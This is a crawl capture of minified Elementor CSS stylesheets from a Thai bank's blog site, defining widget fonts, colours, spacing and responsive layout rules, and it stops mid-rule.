.eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-facebook-page .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-template .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-template .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-lottie{--caption-color:var(--e-global-color-text)}.elementor-widget-lottie .e-lottie__caption{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-lottie .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-lottie .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-code-highlight .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-code-highlight .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where(.e-active,:hover) .e-tab-title-text{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where(.e-active,:hover) .e-tab-title-text a{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where(.e-active,:hover) .e-tab-duration{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var(--e-global-color-text)}.elementor-widget-video-playlist .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-video-playlist .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-paypal-button .elementor-button{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-paypal-button .elementor-message{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-paypal-button .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-paypal-button .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-stripe-button .elementor-button{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-stripe-button .elementor-message{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-stripe-button .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-stripe-button .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-progress-tracker .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-progress-tracker .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}

--- FILE ---
content_type: text/css
request_url: https://blog.ghbank.co.th/wp-content/cache/autoptimize/css/autoptimize_single_4805a00e8979e95580ecdb1f604a7ccb.css
body_size: 1416
content:
.elementor-27 .elementor-element.elementor-element-10a39bb>.elementor-container{max-width:1240px}.elementor-27 .elementor-element.elementor-element-10a39bb:not(.elementor-motion-effects-element-type-background),.elementor-27 .elementor-element.elementor-element-10a39bb>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-27 .elementor-element.elementor-element-10a39bb{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:9px 0 5px}.elementor-27 .elementor-element.elementor-element-10a39bb>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-27 .elementor-element.elementor-element-ad01b6a img{width:90%}.elementor-27 .elementor-element.elementor-element-f7364a2 .elementor-menu-toggle{margin:0 auto}.elementor-27 .elementor-element.elementor-element-f7364a2 .elementor-nav-menu .elementor-item{font-family:"DB Helvethaica X";font-size:20px;font-weight:700;line-height:22px}.elementor-27 .elementor-element.elementor-element-f7364a2 .elementor-nav-menu--main .elementor-item{color:#000843;fill:#000843;padding-left:15px;padding-right:15px}.elementor-27 .elementor-element.elementor-element-f7364a2 .elementor-nav-menu--main .elementor-item:hover,.elementor-27 .elementor-element.elementor-element-f7364a2 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-27 .elementor-element.elementor-element-f7364a2 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-27 .elementor-element.elementor-element-f7364a2 .elementor-nav-menu--main .elementor-item:focus{color:#000843;fill:#000843}.elementor-27 .elementor-element.elementor-element-f7364a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-27 .elementor-element.elementor-element-f7364a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#00084300}.elementor-27 .elementor-element.elementor-element-f7364a2 .e--pointer-framed .elementor-item:before,.elementor-27 .elementor-element.elementor-element-f7364a2 .e--pointer-framed .elementor-item:after{border-color:#00084300}.elementor-27 .elementor-element.elementor-element-f7364a2>.elementor-widget-container{margin:0 0 0 12px}.elementor-27 .elementor-element.elementor-element-44c30a3 .elementor-icon-list-icon i{transition:color .3s}.elementor-27 .elementor-element.elementor-element-44c30a3 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-27 .elementor-element.elementor-element-44c30a3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-27 .elementor-element.elementor-element-44c30a3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-27 .elementor-element.elementor-element-44c30a3 .elementor-icon-list-item>a{font-family:"IBM Plex Sans Thai";font-size:14px;font-weight:500}.elementor-27 .elementor-element.elementor-element-44c30a3 .elementor-icon-list-text{color:#000843;transition:color .3s}.elementor-27 .elementor-element.elementor-element-44c30a3>.elementor-widget-container{padding:15px 10px 0 0}.elementor-27 .elementor-element.elementor-element-26dfe7b .elementor-icon-wrapper{text-align:center}.elementor-27 .elementor-element.elementor-element-26dfe7b .elementor-icon{font-size:20px}.elementor-27 .elementor-element.elementor-element-26dfe7b>.elementor-widget-container{margin:13px 0 0;padding:0}.elementor-27 .elementor-element.elementor-element-8f1077b .elementor-button .elementor-align-icon-right{margin-left:11px}.elementor-27 .elementor-element.elementor-element-8f1077b .elementor-button .elementor-align-icon-left{margin-right:11px}.elementor-27 .elementor-element.elementor-element-8f1077b .elementor-button{font-family:"DB Helvethaica X";font-size:18px;font-weight:400;line-height:20px;fill:#bc2a02;color:#bc2a02;background-color:#ffdfd7;border-radius:8px;padding:12px 40px 12px 16px}.elementor-27 .elementor-element.elementor-element-8f1077b>.elementor-widget-container{margin:0;padding:0}.elementor-27 .elementor-element.elementor-element-7388e69 .elementor-icon-wrapper{text-align:right}.elementor-27 .elementor-element.elementor-element-7388e69 .elementor-icon{font-size:9px}.elementor-27 .elementor-element.elementor-element-7388e69>.elementor-widget-container{margin:-55px 21px 0 90px;padding:0}.elementor-27 .elementor-element.elementor-element-7388e69{width:var(--container-widget-width,9%);max-width:9%;--container-widget-width:9%;--container-widget-flex-grow:0}.elementor-27 .elementor-element.elementor-element-6005c90>.elementor-element-populated{padding:0}.elementor-27 .elementor-element.elementor-element-014cf40{text-align:right}.elementor-27 .elementor-element.elementor-element-014cf40 img{width:75%}.elementor-27 .elementor-element.elementor-element-014cf40>.elementor-widget-container{margin:15px -31px 0 0}.elementor-27 .elementor-element.elementor-element-2d12729:not(.elementor-motion-effects-element-type-background),.elementor-27 .elementor-element.elementor-element-2d12729>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-27 .elementor-element.elementor-element-2d12729{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:5px 0}.elementor-27 .elementor-element.elementor-element-2d12729>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-27 .elementor-element.elementor-element-e1e142a .elementor-button{fill:#000843;color:#000843;background-color:#FFFFFF00}.elementor-27 .elementor-element.elementor-element-50cb2e8 .elementor-icon-wrapper{text-align:center}.elementor-27 .elementor-element.elementor-element-50cb2e8 .elementor-icon{font-size:20px}.elementor-27 .elementor-element.elementor-element-50cb2e8>.elementor-widget-container{margin:13px 0 0;padding:0}.elementor-27 .elementor-element.elementor-element-79c2c10 img{width:35%}.elementor-27 .elementor-element.elementor-element-76149ac:not(.elementor-motion-effects-element-type-background),.elementor-27 .elementor-element.elementor-element-76149ac>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-27 .elementor-element.elementor-element-76149ac{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:5px 0}.elementor-27 .elementor-element.elementor-element-76149ac>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-27 .elementor-element.elementor-element-c8b4beb .elementor-button{fill:#000843;color:#000843;background-color:#FFFFFF00}.elementor-27 .elementor-element.elementor-element-97db715 .elementor-icon-wrapper{text-align:center}.elementor-27 .elementor-element.elementor-element-97db715 .elementor-icon{font-size:20px}.elementor-27 .elementor-element.elementor-element-97db715>.elementor-widget-container{margin:13px 0 0;padding:0}.elementor-27 .elementor-element.elementor-element-db482ad img{width:35%}@media(max-width:1024px){.elementor-27 .elementor-element.elementor-element-e1e142a>.elementor-widget-container{margin:4px 0 0}.elementor-27 .elementor-element.elementor-element-05991d4{text-align:right}.elementor-27 .elementor-element.elementor-element-05991d4 img{width:65%}.elementor-27 .elementor-element.elementor-element-c8b4beb>.elementor-widget-container{margin:4px 0 0}.elementor-27 .elementor-element.elementor-element-db482ad img{width:31%}.elementor-27 .elementor-element.elementor-element-db482ad>.elementor-widget-container{margin:-3px 0 0}.elementor-27 .elementor-element.elementor-element-17875af{text-align:right}.elementor-27 .elementor-element.elementor-element-17875af img{width:65%}.elementor-27 .elementor-element.elementor-element-17875af>.elementor-widget-container{margin:4px 0 0}}@media(max-width:767px){.elementor-27 .elementor-element.elementor-element-2d12729{z-index:2}.elementor-27 .elementor-element.elementor-element-524d2db{width:12%}.elementor-27 .elementor-element.elementor-element-524d2db>.elementor-element-populated{margin:14px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-27 .elementor-element.elementor-element-e1e142a>.elementor-widget-container{margin:-7px 0 0 -25px}.elementor-27 .elementor-element.elementor-element-d570285{width:10%}.elementor-27 .elementor-element.elementor-element-50cb2e8 .elementor-icon{font-size:20px}.elementor-27 .elementor-element.elementor-element-50cb2e8>.elementor-widget-container{margin:15px 0 0}.elementor-27 .elementor-element.elementor-element-7d47f86{width:56%}.elementor-27 .elementor-element.elementor-element-7d47f86>.elementor-element-populated{text-align:center}.elementor-27 .elementor-element.elementor-element-79c2c10{text-align:center}.elementor-27 .elementor-element.elementor-element-79c2c10 img{width:50%}.elementor-27 .elementor-element.elementor-element-79c2c10>.elementor-widget-container{margin:10px 0 0;padding:0}.elementor-27 .elementor-element.elementor-element-bd4d9cd{width:21%}.elementor-27 .elementor-element.elementor-element-bd4d9cd>.elementor-element-populated{text-align:right}.elementor-27 .elementor-element.elementor-element-05991d4{text-align:right}.elementor-27 .elementor-element.elementor-element-05991d4 img{width:99%}.elementor-27 .elementor-element.elementor-element-05991d4>.elementor-widget-container{margin:6px 0 0;padding:0}.elementor-27 .elementor-element.elementor-element-76149ac{z-index:2}.elementor-27 .elementor-element.elementor-element-e7cb8fc{width:12%}.elementor-27 .elementor-element.elementor-element-e7cb8fc>.elementor-element-populated{margin:14px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-27 .elementor-element.elementor-element-c8b4beb>.elementor-widget-container{margin:0 0 0 -5px}.elementor-27 .elementor-element.elementor-element-f51771b{width:10%}.elementor-27 .elementor-element.elementor-element-97db715 .elementor-icon{font-size:20px}.elementor-27 .elementor-element.elementor-element-97db715>.elementor-widget-container{margin:15px 0 0}.elementor-27 .elementor-element.elementor-element-2022c08{width:56%}.elementor-27 .elementor-element.elementor-element-2022c08>.elementor-element-populated{text-align:center}.elementor-27 .elementor-element.elementor-element-db482ad{text-align:center}.elementor-27 .elementor-element.elementor-element-db482ad img{width:35%}.elementor-27 .elementor-element.elementor-element-db482ad>.elementor-widget-container{margin:2px 0 0;padding:0}.elementor-27 .elementor-element.elementor-element-b0cfd49{width:21%}.elementor-27 .elementor-element.elementor-element-b0cfd49>.elementor-element-populated{text-align:right}.elementor-27 .elementor-element.elementor-element-17875af{text-align:right}.elementor-27 .elementor-element.elementor-element-17875af img{width:99%}.elementor-27 .elementor-element.elementor-element-17875af>.elementor-widget-container{margin:2px 0 0;padding:0}}@media(min-width:768px){.elementor-27 .elementor-element.elementor-element-d17eeb8{width:10.35%}.elementor-27 .elementor-element.elementor-element-1bc0c63{width:36.614%}.elementor-27 .elementor-element.elementor-element-c98aef4{width:31.063%}.elementor-27 .elementor-element.elementor-element-d5accf5{width:3.346%}.elementor-27 .elementor-element.elementor-element-7de0012{width:11.888%}.elementor-27 .elementor-element.elementor-element-6005c90{width:4.043%}}@media(max-width:1024px) and (min-width:768px){.elementor-27 .elementor-element.elementor-element-524d2db{width:9%}.elementor-27 .elementor-element.elementor-element-d570285{width:8%}.elementor-27 .elementor-element.elementor-element-7d47f86{width:67%}.elementor-27 .elementor-element.elementor-element-bd4d9cd{width:16%}.elementor-27 .elementor-element.elementor-element-e7cb8fc{width:9%}.elementor-27 .elementor-element.elementor-element-f51771b{width:8%}.elementor-27 .elementor-element.elementor-element-2022c08{width:67%}.elementor-27 .elementor-element.elementor-element-b0cfd49{width:16%}}.elementor-27 .elementor-element.elementor-element-e1e142a{margin-top:-9px;margin-left:-18px}.elementor-27 .elementor-element.elementor-element-79c2c10{margin-top:5px}.elementor-27 .elementor-element.elementor-element-c8b4beb{margin-top:-9px;margin-left:-18px}.elementor-27 .elementor-element.elementor-element-db482ad{margin-top:5px}@font-face{font-family:'DB Helvethaica X';font-style:normal;font-weight:400;font-display:auto;src:url('https://blog.ghbank.co.th/wp-content/uploads/2023/02/DB-Helvethaica-X-Bd-1.ttf') format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://blog.ghbank.co.th/wp-content/cache/autoptimize/css/autoptimize_single_9356c39b5bde6a576a0e01cc05e503b1.css
body_size: 1978
content:
.elementor-35 .elementor-element.elementor-element-a3828cb>.elementor-container{max-width:1240px}.elementor-35 .elementor-element.elementor-element-a3828cb:not(.elementor-motion-effects-element-type-background),.elementor-35 .elementor-element.elementor-element-a3828cb>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-35 .elementor-element.elementor-element-a3828cb{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0 0 60px;z-index:10}.elementor-35 .elementor-element.elementor-element-a3828cb>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-35 .elementor-element.elementor-element-bd3264f>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-35 .elementor-element.elementor-element-3ef90da img{width:100%}.elementor-35 .elementor-element.elementor-element-3ef90da>.elementor-widget-container{margin:76px 0 -6px 8px}.elementor-35 .elementor-element.elementor-element-3ef90da{z-index:3}.elementor-35 .elementor-element.elementor-element-1a9d0cb{--spacer-size:50px}.elementor-35 .elementor-element.elementor-element-7f889b2>.elementor-element-populated{padding:0}.elementor-35 .elementor-element.elementor-element-1e1f24f{--icon-box-icon-margin:15px}.elementor-35 .elementor-element.elementor-element-1e1f24f .elementor-icon-box-wrapper{text-align:left}.elementor-35 .elementor-element.elementor-element-1e1f24f .elementor-icon-box-title{margin-bottom:0;color:#000}.elementor-35 .elementor-element.elementor-element-1e1f24f .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-1e1f24f .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-35 .elementor-element.elementor-element-1e1f24f .elementor-icon-box-description{color:#000;font-family:"IBM Plex Sans Thai";font-size:12px;font-weight:500;line-height:18px}.elementor-35 .elementor-element.elementor-element-1e1f24f>.elementor-widget-container{margin:80px 0 -6px}.elementor-35 .elementor-element.elementor-element-de1be0e>.elementor-element-populated{padding:0}.elementor-35 .elementor-element.elementor-element-431864a{--icon-box-icon-margin:15px}.elementor-35 .elementor-element.elementor-element-431864a .elementor-icon-box-wrapper{text-align:left}.elementor-35 .elementor-element.elementor-element-431864a .elementor-icon-box-title{margin-bottom:0;color:#000}.elementor-35 .elementor-element.elementor-element-431864a .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-431864a .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-35 .elementor-element.elementor-element-431864a .elementor-icon-box-description{color:#000;font-family:"IBM Plex Sans Thai";font-size:12px;font-weight:500;line-height:18px}.elementor-35 .elementor-element.elementor-element-431864a>.elementor-widget-container{margin:80px 0 -6px}.elementor-35 .elementor-element.elementor-element-57c9550>.elementor-element-populated{padding:0}.elementor-35 .elementor-element.elementor-element-2580d1c{--icon-box-icon-margin:15px}.elementor-35 .elementor-element.elementor-element-2580d1c .elementor-icon-box-wrapper{text-align:left}.elementor-35 .elementor-element.elementor-element-2580d1c .elementor-icon-box-title{margin-bottom:0;color:#000}.elementor-35 .elementor-element.elementor-element-2580d1c .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-2580d1c .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-35 .elementor-element.elementor-element-2580d1c .elementor-icon-box-description{color:#000;font-family:"IBM Plex Sans Thai";font-size:12px;font-weight:500;line-height:18px}.elementor-35 .elementor-element.elementor-element-2580d1c>.elementor-widget-container{margin:80px 0 -6px}.elementor-35 .elementor-element.elementor-element-ff77cf9>.elementor-element-populated{padding:0}.elementor-35 .elementor-element.elementor-element-cc30564{--icon-box-icon-margin:15px}.elementor-35 .elementor-element.elementor-element-cc30564 .elementor-icon-box-wrapper{text-align:left}.elementor-35 .elementor-element.elementor-element-cc30564 .elementor-icon-box-title{margin-bottom:0;color:#000}.elementor-35 .elementor-element.elementor-element-cc30564 .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-cc30564 .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-35 .elementor-element.elementor-element-cc30564 .elementor-icon-box-description{color:#000;font-family:"IBM Plex Sans Thai";font-size:12px;font-weight:500;line-height:18px}.elementor-35 .elementor-element.elementor-element-cc30564>.elementor-widget-container{margin:80px 0 -6px}.elementor-35 .elementor-element.elementor-element-171b5c5>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-35 .elementor-element.elementor-element-639a903{--icon-box-icon-margin:15px}.elementor-35 .elementor-element.elementor-element-639a903 .elementor-icon-box-wrapper{text-align:left}.elementor-35 .elementor-element.elementor-element-639a903 .elementor-icon-box-title{margin-bottom:0;color:#000}.elementor-35 .elementor-element.elementor-element-639a903 .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-639a903 .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-35 .elementor-element.elementor-element-639a903 .elementor-icon-box-description{color:#000;font-family:"IBM Plex Sans Thai";font-size:12px;font-weight:500;line-height:18px}.elementor-35 .elementor-element.elementor-element-639a903>.elementor-widget-container{margin:80px 0 -6px}.elementor-35 .elementor-element.elementor-element-9aec240>.elementor-container{max-width:1240px}.elementor-35 .elementor-element.elementor-element-9aec240,.elementor-35 .elementor-element.elementor-element-9aec240>.elementor-background-overlay{border-radius:0}.elementor-35 .elementor-element.elementor-element-b668033>.elementor-element-populated{border-style:solid;border-width:0 0 1px;border-color:#ddd;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-35 .elementor-element.elementor-element-b668033>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-35 .elementor-element.elementor-element-0e5983f{text-align:right}.elementor-35 .elementor-element.elementor-element-0e5983f .elementor-heading-title{color:#f44211;font-family:"DM Sans";font-size:24px;font-weight:700;line-height:34px;letter-spacing:.5px}.elementor-35 .elementor-element.elementor-element-0e5983f>.elementor-widget-container{margin:0;padding:0 0 5px}.elementor-35 .elementor-element.elementor-element-57b050a>.elementor-container{max-width:1240px}.elementor-35 .elementor-element.elementor-element-57b050a{margin-top:3px;margin-bottom:-4px}.elementor-35 .elementor-element.elementor-element-760e8b9 .elementor-heading-title{color:#f44211;font-family:"DB Helvethaica X";font-size:20px;font-weight:700;line-height:22px}.elementor-35 .elementor-element.elementor-element-363d777 .elementor-repeater-item-4b34851.elementor-social-icon{background-color:#fff}.elementor-35 .elementor-element.elementor-element-363d777 .elementor-repeater-item-5d6f2f3.elementor-social-icon{background-color:#fff}.elementor-35 .elementor-element.elementor-element-363d777 .elementor-repeater-item-d7b0516.elementor-social-icon{background-color:#fff}.elementor-35 .elementor-element.elementor-element-363d777 .elementor-repeater-item-2fdcdea.elementor-social-icon{background-color:#fff}.elementor-35 .elementor-element.elementor-element-363d777{--grid-template-columns:repeat(0,auto);--icon-size:24px;--grid-column-gap:4px}.elementor-35 .elementor-element.elementor-element-363d777 .elementor-widget-container{text-align:right}.elementor-35 .elementor-element.elementor-element-363d777 .elementor-social-icon{--icon-padding:.4em}.elementor-35 .elementor-element.elementor-element-363d777>.elementor-widget-container{margin:-6px -10px 6px 0;padding:0}.elementor-35 .elementor-element.elementor-element-b94e8b5>.elementor-container{max-width:1240px}.elementor-35 .elementor-element.elementor-element-b94e8b5{margin-top:5px;margin-bottom:15px}.elementor-35 .elementor-element.elementor-element-aaa2d74 .elementor-heading-title{color:#b1b1b1;font-family:"IBM Plex Sans Thai";font-size:12px;font-weight:400;line-height:18px}.elementor-35 .elementor-element.elementor-element-2d4b142{text-align:right}.elementor-35 .elementor-element.elementor-element-2d4b142 .elementor-heading-title{color:#b1b1b1;font-family:"IBM Plex Sans Thai";font-size:12px;font-weight:400;line-height:18px}.elementor-35 .elementor-element.elementor-element-2d4b142>.elementor-widget-container{margin:0}.elementor-35 .elementor-element.elementor-element-e0d86c9:not(.elementor-motion-effects-element-type-background),.elementor-35 .elementor-element.elementor-element-e0d86c9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-35 .elementor-element.elementor-element-e0d86c9{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:80px 0 60px}.elementor-35 .elementor-element.elementor-element-e0d86c9>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-35 .elementor-element.elementor-element-0121836>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-35 .elementor-element.elementor-element-414546d{text-align:right}.elementor-35 .elementor-element.elementor-element-414546d .elementor-heading-title{color:#f44211;font-family:"DM Sans";font-size:38px;font-weight:700;line-height:34px;letter-spacing:.5px}.elementor-35 .elementor-element.elementor-element-414546d>.elementor-widget-container{padding:0 0 5px}.elementor-35 .elementor-element.elementor-element-7f9aa82 .elementor-repeater-item-4b34851.elementor-social-icon{background-color:#fff}.elementor-35 .elementor-element.elementor-element-7f9aa82 .elementor-repeater-item-5d6f2f3.elementor-social-icon{background-color:#fff}.elementor-35 .elementor-element.elementor-element-7f9aa82 .elementor-repeater-item-d7b0516.elementor-social-icon{background-color:#fff}.elementor-35 .elementor-element.elementor-element-7f9aa82 .elementor-repeater-item-2fdcdea.elementor-social-icon{background-color:#fff}.elementor-35 .elementor-element.elementor-element-7f9aa82{--grid-template-columns:repeat(0,auto);--grid-column-gap:0px}.elementor-35 .elementor-element.elementor-element-7f9aa82 .elementor-widget-container{text-align:right}.elementor-35 .elementor-element.elementor-element-7f9aa82 .elementor-social-icon{--icon-padding:.4em}.elementor-35 .elementor-element.elementor-element-7f9aa82>.elementor-widget-container{margin:0 -10px 0 0;padding:0}.elementor-35 .elementor-element.elementor-element-cf9b22b{--divider-border-style:solid;--divider-color:#ddd;--divider-border-width:1px}.elementor-35 .elementor-element.elementor-element-cf9b22b .elementor-divider-separator{width:100%}.elementor-35 .elementor-element.elementor-element-cf9b22b .elementor-divider{padding-top:15px;padding-bottom:15px}.elementor-35 .elementor-element.elementor-element-4dab090>.elementor-element-populated{padding:0}.elementor-35 .elementor-element.elementor-element-e4da67e{--icon-box-icon-margin:15px}.elementor-35 .elementor-element.elementor-element-e4da67e .elementor-icon-box-wrapper{text-align:left}.elementor-35 .elementor-element.elementor-element-e4da67e .elementor-icon-box-title{margin-bottom:0;color:#000}.elementor-35 .elementor-element.elementor-element-e4da67e .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-e4da67e .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-35 .elementor-element.elementor-element-e4da67e .elementor-icon-box-description{color:#000;font-family:"DB Helvethaica X";font-size:16px;font-weight:400;line-height:18px}.elementor-35 .elementor-element.elementor-element-e4ea2a9>.elementor-element-populated{padding:0}.elementor-35 .elementor-element.elementor-element-b0b76f6{--icon-box-icon-margin:15px}.elementor-35 .elementor-element.elementor-element-b0b76f6 .elementor-icon-box-wrapper{text-align:left}.elementor-35 .elementor-element.elementor-element-b0b76f6 .elementor-icon-box-title{margin-bottom:0;color:#000}.elementor-35 .elementor-element.elementor-element-b0b76f6 .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-b0b76f6 .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-35 .elementor-element.elementor-element-b0b76f6 .elementor-icon-box-description{color:#000;font-family:"DB Helvethaica X";font-size:16px;font-weight:400;line-height:18px}.elementor-35 .elementor-element.elementor-element-29200ef>.elementor-element-populated{padding:0}.elementor-35 .elementor-element.elementor-element-000fb93{--icon-box-icon-margin:15px}.elementor-35 .elementor-element.elementor-element-000fb93 .elementor-icon-box-wrapper{text-align:left}.elementor-35 .elementor-element.elementor-element-000fb93 .elementor-icon-box-title{margin-bottom:0;color:#000}.elementor-35 .elementor-element.elementor-element-000fb93 .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-000fb93 .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-35 .elementor-element.elementor-element-000fb93 .elementor-icon-box-description{color:#000;font-family:"DB Helvethaica X";font-size:16px;font-weight:400;line-height:18px}.elementor-35 .elementor-element.elementor-element-6384f69>.elementor-element-populated{padding:0}.elementor-35 .elementor-element.elementor-element-8158bfc{--icon-box-icon-margin:15px}.elementor-35 .elementor-element.elementor-element-8158bfc .elementor-icon-box-wrapper{text-align:left}.elementor-35 .elementor-element.elementor-element-8158bfc .elementor-icon-box-title{margin-bottom:0;color:#000}.elementor-35 .elementor-element.elementor-element-8158bfc .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-8158bfc .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-35 .elementor-element.elementor-element-8158bfc .elementor-icon-box-description{color:#000;font-family:"DB Helvethaica X";font-size:16px;font-weight:400;line-height:18px}.elementor-35 .elementor-element.elementor-element-fc527c3>.elementor-element-populated{padding:0}.elementor-35 .elementor-element.elementor-element-8b09e7e{--icon-box-icon-margin:15px}.elementor-35 